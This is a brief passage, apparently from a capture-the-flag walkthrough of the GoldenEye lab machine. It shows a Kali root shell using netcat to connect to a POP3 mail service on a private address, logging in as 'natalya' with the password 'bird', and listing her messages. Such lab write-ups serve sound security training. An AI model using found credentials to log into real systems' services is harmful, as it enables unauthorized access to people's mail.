 root@kali:~# nc 192.168.0.188 55007
+OK GoldenEye POP3 Electronic-Mail System
USER natalya
+OK
PASS bird
+OK Logged in.
LIST
+OK 2 messages:
1 631
2 1048
.